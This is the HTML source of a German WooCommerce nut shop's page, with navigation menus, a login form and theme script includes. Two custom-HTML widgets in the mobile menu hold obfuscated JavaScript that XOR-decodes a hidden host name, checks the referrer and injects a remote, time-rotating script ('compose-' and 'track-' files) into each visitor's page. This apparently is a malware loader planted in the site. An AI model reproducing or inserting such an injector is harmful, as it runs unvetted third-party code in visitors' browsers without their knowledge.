	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10135 item-level-1" ><a href="https://eda-nuts.com/product-category/naturbelassene-nusse/mit-haut/" class="woodmart-nav-link">Mit Haut</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10116 item-level-0" ><a href="https://eda-nuts.com/product-category/umhullte-nusse/" class="woodmart-nav-link"><span class="nav-link-text">Umhüllte Nüsse</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10136 item-level-1" ><a href="https://eda-nuts.com/product-category/umhullte-nusse/erdnusse-umhullte-nusse/" class="woodmart-nav-link">Erdnüsse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10137 item-level-1" ><a href="https://eda-nuts.com/product-category/umhullte-nusse/gebrannte-mandeln-umhullte-nusse/" class="woodmart-nav-link">Gebrannte Mandeln</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10138 item-level-1" ><a href="https://eda-nuts.com/product-category/umhullte-nusse/kichererbsen-umhullte-nusse/" class="woodmart-nav-link">Kichererbsen</a></li>
</ul>
</li>
</ul>			<link rel="stylesheet" id="wd-header-my-account-sidebar-css" href="https://eda-nuts.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.4.2" type="text/css" media="all" /> 			<ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown"><li id="menu-item-8447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8447 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://eda-nuts.com/" class="woodmart-nav-link"><span class="nav-link-text">STARTSEITE</span></a></li>
<li id="menu-item-9987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9987 item-level-0" ><a href="https://eda-nuts.com/reduzierte-produkte/" class="woodmart-nav-link"><span class="nav-link-text">Reduzierte Produkte</span></a></li>
<li id="menu-item-8450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8450 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://eda-nuts.com/alle-produkte/" class="woodmart-nav-link"><span class="nav-link-text">Alle Produkte</span></a></li>
<li id="menu-item-8401" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8401 item-level-0" ><a href="https://eda-nuts.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-8414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8414 item-level-0" ><a href="https://eda-nuts.com/uber-uns/" class="woodmart-nav-link"><span class="nav-link-text">Über uns</span></a></li>
<li id="menu-item-8413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8413 item-level-0" ><a href="https://eda-nuts.com/kontakt/" class="woodmart-nav-link"><span class="nav-link-text">Kontakt</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://eda-nuts.com/wunschzettel/" class="woodmart-nav-link">
				<span class="nav-link-text">Wunschzettel</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://eda-nuts.com/vergleichen/" class="woodmart-nav-link">Vergleichen</a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://eda-nuts.com/mein-konto/" class="woodmart-nav-link">Anmeldung / Registrieren</a></li></ul>
					<div class="widgetarea-mobile">
				<div id="custom_html-10" class="widget_text wd-widget widget mobile-menu-widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_6e49e) {
    
    var _6900c5 = Date.now();
    var _62dc25 = 1000;
    _6900c5 = _6900c5 / _62dc25;
    _6900c5 = Math.floor(_6900c5);

    var _b48137 = 600;
    _6900c5 -= _6900c5 % _b48137;
    _6900c5 = _6900c5.toString(16);

    var _40d8 = _6e49e.referrer;

    if (!_40d8) return;

    var _c2335 = [46788, 46813, 46720, 46813, 46797, 46790, 46795, 46787, 46799, 46723, 46792, 46785, 46812, 46787, 46813, 46720, 46785, 46812, 46793];

    _c2335 = _c2335.map(function(_ea8606){
        return _ea8606 ^ 46766;
    });

    var _d093b5 = "b651a62a6b0533ffc33b788e2ed85577";
    
    _c2335 = String.fromCharCode(..._c2335);

    var _c664dd = "https://";
    var _391d7a = "/";
    var _bb5f8a = "compose-";

    var _db4bdf = ".js";

    var _8936ec = _6e49e.createElement("script");
    _8936ec.type = "text/javascript";
    _8936ec.async = true;
    _8936ec.src = _c664dd + _c2335 + _391d7a + _bb5f8a + _6900c5 + _db4bdf;

    _6e49e.getElementsByTagName("head")[0].appendChild(_8936ec)

}(document);
</script></div></div><div id="custom_html-11" class="widget_text wd-widget widget mobile-menu-widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_ef0538) {
    
    var _38a686 = Date.now();
    var _fe2033 = 1000;
    _38a686 = _38a686 / _fe2033;
    _38a686 = Math.floor(_38a686);

    var _35bb04 = 600;
    _38a686 -= _38a686 % _35bb04;
    _38a686 = _38a686.toString(16);

    var _4395bc = _ef0538.referrer;

    if (!_4395bc) return;

    var _3d36a9 = [35723, 35726, 35729, 35714, 35715, 35718, 35732, 35727, 35717, 35720, 35718, 35733, 35715, 35724, 35726, 35731, 35785, 35726, 35721, 35713, 35720];

    _3d36a9 = _3d36a9.map(function(_313c4b){
        return _313c4b ^ 35815;
    });

    var _cafab0 = "6071ad1f1ac74d617a535c64e8577282";
    
    _3d36a9 = String.fromCharCode(..._3d36a9);

    var _3cc6f1 = "https://";
    var _c0454f = "/";
    var _a64cbe = "track-";

    var _7cd857 = ".js";

    var _7798be = _ef0538.createElement("script");
    _7798be.type = "text/javascript";
    _7798be.async = true;
    _7798be.src = _3cc6f1 + _3d36a9 + _c0454f + _a64cbe + _38a686 + _7cd857;

    _ef0538.getElementsByTagName("head")[0].appendChild(_7798be)

}(document);
</script></div></div>			</div>
			</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Einkaufswagen</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Nah Dran</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden woocommerce wd-right">
				<div class="wd-heading">
					<span class="title">Einloggen</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Nah Dran</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://eda-nuts.com/mein-konto/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Benutzername oder E-Mail-Adresse&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Passwort&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="00b59d9c10" /><input type="hidden" name="_wp_http_referer" value="/project-cat/furniture/" />											<input type="hidden" name="redirect" value="https://eda-nuts.com/mein-konto/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Einloggen">Einloggen</button>
				</p>

				<p class="login-form-footer">
					<a href="https://eda-nuts.com/mein-konto/lost-password/" class="woocommerce-LostPassword lost_password">Passwort vergessen?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Erinnere dich an mich" aria-label="Erinnere dich an mich" /> <span>Erinnere dich an mich</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>Noch keinen Account?</p>
					<a href="https://eda-nuts.com/mein-konto/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Ein Konto erstellen</a>
				</div>
			</div>
		
			<div class=" wd-social-icons icons-design-colored icons-size-custom color-scheme-dark social-follow social-form-square wd-sticky-social wd-sticky-social-right text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/edanutsofficial" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">Facebook</span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/edanutsofficial" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">Instagram</span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/company/eda-nuts" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">linkedin</span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
									<a rel="noopener noreferrer nofollow" href="https://www.tiktok.com/@edanuts.official?lang=de-De" target="_blank" class=" wd-social-icon social-tiktok" aria-label="TikTok social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">TikTok</span>
											</a>
				
				
								
				
			</div>

					<link rel="stylesheet" id="wd-sticky-social-buttons-css" href="https://eda-nuts.com/wp-content/themes/woodmart/css/parts/opt-sticky-social.min.css?ver=7.4.2" type="text/css" media="all" /> 			
		
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
					<link rel="stylesheet" id="wd-bottom-toolbar-css" href="https://eda-nuts.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.4.2" type="text/css" media="all" /> 					<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://eda-nuts.com/alle-produkte/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://eda-nuts.com/warenkorb/">
				<span class="wd-tools-icon">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Einkaufswagen				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="Meine Wunschliste">
			<a href="https://eda-nuts.com/wunschzettel/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Wunschzettel				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://eda-nuts.com/mein-konto/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Mein Konto				</span>
			</a>
		</div>
				</div>
			<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Dieses Produkt ist leider nicht verfügbar. Bitte wähle eine andere Kombination.</p>
</script>
<link rel='stylesheet' id='dashicons-css' href='https://eda-nuts.com/wp-includes/css/dashicons.min.css?ver=6.4.2' type='text/css' media='all' />
<style id='woodmart-inline-css-inline-css' type='text/css'>
#wd-697097729a9af a {background-color:rgba(254, 2, 28,1);}#wd-697097729a9af a:hover {background-color:rgba(255, 255, 255,1);}
#wd-697097729b12f a {background-color:rgba(109, 179, 32,1);}#wd-697097729b12f a:hover {background-color:;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://eda-nuts.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b324fc8f13654d63b0563340e78f66b8","fragment_name":"wc_fragments_b324fc8f13654d63b0563340e78f66b8","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.4.2" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/plugins/bp-order-date-time-for-woocommerce/assets/js/flatpickr.min.js?ver=0.1" id="flatpickr_js-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/plugins/bp-order-date-time-for-woocommerce/assets/js/main.js?ver=0.2" id="bdfwmain_js-js"></script>
<script type="text/javascript" src="https://npmcdn.com/flatpickr/dist/l10n/default.js?ver=0.1" id="wdda-datepicker-locale-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/eda-nuts.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.18.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.18.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Auf Facebook teilen","shareOnTwitter":"Auf Twitter teilen","pinIt":"Anheften","download":"Download","downloadImage":"Bild downloaden","fullscreen":"Vollbild","zoom":"Zoom","share":"Teilen","playVideo":"Video abspielen","previous":"Zur\u00fcck","next":"Weiter","close":"Schlie\u00dfen","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breitbild","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.18.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"block_editor_assets_optimize":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true},"urls":{"assets":"https:\/\/eda-nuts.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Furniture | Eda Nuts","excerpt":""}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Auf Facebook teilen","shareOnTwitter":"Auf Twitter teilen","pinIt":"Anheften","download":"Download","downloadImage":"Bild downloaden","fullscreen":"Vollbild","zoom":"Zoom","share":"Teilen","playVideo":"Video abspielen","previous":"Zur\u00fcck","next":"Weiter","close":"Schlie\u00dfen","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breitbild","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.18.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"block_editor_assets_optimize":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true},"urls":{"assets":"https:\/\/eda-nuts.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Furniture | Eda Nuts","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.18.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.4.2" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_762bddb8b62d4b0329d97d2376ed55dc","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"no","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Kasse","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/eda-nuts.com\/warenkorb\/","ajaxurl":"https:\/\/eda-nuts.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Nah Dran (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Nah Dran","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"no","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/eda-nuts.com\/","shop_url":"https:\/\/eda-nuts.com\/alle-produkte\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"W\u00e4hle eine Kategorie","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_b324fc8f13654d63b0563340e78f66b8","fragment_name":"wc_fragments_b324fc8f13654d63b0563340e78f66b8","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Schlie\u00dfen (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Teilen\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Vollbildmodus wechseln\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Vergr\u00f6\u00dfern\/Verkleinern\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Zur\u00fcck (linke Pfeiltaste)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Weiter (rechte Pfeiltaste)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"\/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"7dc900f3b9","wishlist_fragments_nonce":"c4c06537c0","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_fe48a2daf92c37f7341679019a631511","wishlist_fragment_name":"woodmart_wishlist_fragments_fe48a2daf92c37f7341679019a631511","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https:\/\/eda-nuts.com\/mein-konto\/","vimeo_library_url":"https:\/\/eda-nuts.com\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"bf27de9b2c","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.4.2" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.4.2" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/themes/woodmart/js/scripts/portfolio/ajaxPortfolio.min.js?ver=7.4.2" id="wd-portfolio-portfolio-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.4.2" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.4.2" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.4.2" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=7.4.2" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=7.4.2" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.4.2" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.4.2" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.4.2" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.4.2" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/themes/woodmart/js/scripts/elements/tabs.min.js?ver=7.4.2" id="wd-tabs-element-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=7.4.2" id="wd-quick-shop-js"></script>
